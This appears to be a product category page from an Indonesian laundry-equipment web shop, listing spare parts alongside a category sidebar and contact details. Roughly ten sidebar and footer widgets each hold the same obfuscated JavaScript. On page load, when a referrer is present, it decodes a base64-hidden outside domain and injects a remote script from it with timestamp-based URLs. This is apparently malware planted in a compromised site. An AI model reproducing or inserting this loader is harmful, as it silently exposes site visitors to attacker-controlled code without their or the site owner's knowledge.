			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/Belt-Blower-3405160-300x300.jpg" class=" wp-post-image" alt="BELT BLOWER" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/belt-blower-3405160/">
	<h3 class="woocommerce-loop-product__title">BELT BLOWER</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/belt-blower-3405160/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3370" data-product_sku="" aria-label="Read more about &ldquo;BELT BLOWER&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3965 status-publish first instock product_cat-sparepart product_tag-511255p product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/belt-drum-cylinder-rubber-face-pkg-511255p/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_belt-511255P_20161223190943.png" class=" wp-post-image" alt="BELT DRUM CYLINDER RUBBER FACE PKG 511255P" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/belt-drum-cylinder-rubber-face-pkg-511255p/">
	<h3 class="woocommerce-loop-product__title">BELT DRUM CYLINDER RUBBER FACE PKG 511255P</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/belt-drum-cylinder-rubber-face-pkg-511255p/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3965" data-product_sku="" aria-label="Read more about &ldquo;BELT DRUM CYLINDER RUBBER FACE PKG 511255P&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3407 status-publish instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/dryer-belt-maytag/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/Dryer-Belt-Maytag-300x300.jpg" class=" wp-post-image" alt="BELT DRYER MAYTAG" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/dryer-belt-maytag/">
	<h3 class="woocommerce-loop-product__title">BELT DRYER MAYTAG</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/dryer-belt-maytag/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3407" data-product_sku="" aria-label="Read more about &ldquo;BELT DRYER MAYTAG&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3409 status-publish last instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/dryer-blower-wheel-510139p/">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/Dryer-Blower-Wheel-510139P-300x300.jpg" class=" wp-post-image" alt="BLOWER WHEEL DRYER-510139P" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/dryer-blower-wheel-510139p/">
	<h3 class="woocommerce-loop-product__title">BLOWER WHEEL DRYER-510139P</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/dryer-blower-wheel-510139p/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3409" data-product_sku="" aria-label="Read more about &ldquo;BLOWER WHEEL DRYER-510139P&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>
</ul>

	</div>

	<div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/2/"></a></li>
</ul>
</nav>
</div>
	</main></div>


</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-category-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-149 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/">Chemical Laundry</a> <span class="count">(10)</span><ul class='children'>
<li class="cat-item cat-item-271"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/alkali/">Alkali</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-158"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/chlorine/">Chlorine</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-150"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/detergen/">Detergen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-273"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/disinfectant/">Disinfectant</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-201"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/emulsifier/">Emulsifier</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-272"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/netralisir/">Netralisir</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-153"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/oxygent/">Oxygent</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-156"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/parfum-laundry/">Parfum Laundry</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-296"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/penghilang-noda/">Penghilang Noda</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-155"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/softener/">Softener</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-297"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry-2/">Equipment</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-233"><a href="https://www.jakartamesinlaundry.com/product-category/jetspeed-carpet-spinner/">Jetspeed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-224"><a href="https://www.jakartamesinlaundry.com/product-category/paket-usaha-group/">Paket Usaha Group</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/">Peralatan Laundry</a> <span class="count">(7)</span><ul class='children'>
<li class="cat-item cat-item-192 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/boiler-uap/">Boiler Uap</a> <span class="count">(6)</span>	<ul class='children'>
<li class="cat-item cat-item-195"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/boiler-uap/maomoto/">Maomoto</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-193"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/boiler-uap/nagamoto/">Nagamoto</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/meja-setrika-vakum/">Meja Setrika Vakum</a> <span class="count">(2)</span>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/meja-setrika-vakum/tsanaka/">Tsanaka</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/spoting-table/">Spoting Table</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-198"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/spoting-table/tsanaka-spoting-table/">Tsanaka</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-133 current-cat"><a href="https://www.jakartamesinlaundry.com/product-category/sparepart/">Sparepart</a> <span class="count">(31)</span></li>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.jakartamesinlaundry.com/product-category/stacked-washer-dryer/">Stacked Washer Dryer</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-265"><a href="https://www.jakartamesinlaundry.com/product-category/stacked-washer-dryer/maytag-stacked/">Maytag Stacked</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-278"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/mesin-cuci-front-load/foggia/">Foggia</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-261"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/mesin-cuci-front-load/lg/">LG</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-279"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/foggia-mesin-pengering/">Foggia</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-222"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/lavatrice-dryer-single-tumbler/">Lavatrice</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-128"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/speedqueen-dryer-single-tumbler/">Speedqueen</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-138"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/wasch-dryer-single-tumbler/">Wasch</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-112"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/">Mesin Cuci</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-116"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/">Mesin Pengering</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-117"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/mesin-cuci-front-load/">Mesin Cuci Front Load</a> <span class="count">(5)</span></li>
</ul></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


		
		
												<div class="container sidebar content-bottom-wrapper">
					
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
									<div class="footer-top">
						<div class="container">
							<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
					</div>
				
				<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Silahkan Hubungi</h3>			<div class="textwidget"><p><strong>Marketing :</strong></p>
<p><span style="text-decoration: underline;"><a href="https://wa.me/6285212348325" target="_blank" rel="noopener">0852 1234 8325</a></span> (Yenni)</p>
<p><span style="text-decoration: underline;"><a href="https://wa.me/6285212348326" target="_blank" rel="noopener">0852 1234 8326</a></span> (Eka)</p>
<p><strong>Lavatrice/Primus : </strong><span style="text-decoration: underline;"><a href="https://wa.me/6281285027494" target="_blank" rel="noopener">0812 8502 7494</a></span></p>
<p><strong>Wasc : </strong><span style="text-decoration: underline;"><a href="https://wa.me/628175209209" target="_blank" rel="noopener">08175 209 209</a></span></p>
<p><strong>Jetspeed : </strong><span style="text-decoration: underline;"><a href="https://wa.me/6282318225680" target="_blank" rel="noopener">0823 1822 5680</a></span></p>
<p><strong>Invizt Chemicals : </strong><span style="text-decoration: underline;"><a href="https://wa.me/6282123474325" target="_blank" rel="noopener">0821 2347 4325</a></span></p>
</div>
		</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-126" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="newsletterwidget-5" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe Newsletter</h3>Dapatkan informasi promo menarik dari kami, Jangan sampai kelewatan subscribe sekarang !<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.jakartamesinlaundry.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎ ‎</p>
</div>
		</aside><aside id="media_image-6" class="widget widget_media_image"><a href="https://www.triglobalmandiri.com/"><img loading="lazy" width="300" height="52" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2025/07/triglobal-putih-300x52.png" class="image wp-image-7216  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; Copyright 2025. All Rights Reserved.</span>		</div>
		
		
					<div class="footer-right"><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message">
			<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Go to cart page</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
		</div>
		

<!--[if lt IE 9]>
<script src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/html5shiv.min.js"></script>
<script src="https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/respond.min.js"></script>
<![endif]-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmlc\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.jakartamesinlaundry.com\/wp-admin\/admin-ajax.php","nonce":"9a5318c30b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        